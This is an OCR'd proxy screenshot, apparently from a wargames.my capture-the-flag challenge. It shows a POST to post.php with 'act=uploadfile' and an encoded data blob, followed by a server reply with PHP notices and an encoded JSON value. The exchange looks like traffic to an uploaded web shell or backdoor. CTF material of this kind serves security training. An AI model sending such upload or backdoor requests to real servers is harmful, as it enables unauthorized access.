 Request
Pretty Raw Hex \n
1 POST /post.php HTTP/1.1
2 Host: whvrotw.for.wargames.my
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 244
11
12 act=uploadfile&data=
MBVXUCQMDAQHIOasdasdasdasdRfTBQiHAdRJVAwawgFOXdIElgqL1suU1BNKUtYRUgWIlwb
VwI4J3OCdDMMPwEkHiNeAC90YXt8cmsuO1IzPxEfAQNsHQOAbgZjPw9JXTkeNVOdBQV2LFJG
Vi8gISQNDyUkC38CN1lXcmc4JysKIg1UVjwaAEQlVnZvOjM1NwYcJQEIfR4KJ3OCdDMMMFOC
BR4GR247
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 19:07:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 321
6 Connection: close
7 Content-Type: text/plain;charset=UTF-8
8
9 <br />
10 <b>Notice</b>:  Trying to access array offset on value of type null in
<b>/var/www/whvrotw.for.wargames.my/post.php</b> on line <b>26</b><br />
11 <br />
12 <b>Notice</b>:  Trying to access array offset on value of type null in
<b>/var/www/whvrotw.for.wargames.my/post.php</b> on line <b>27</b><br />
13 {"data":"LkVDVjo="}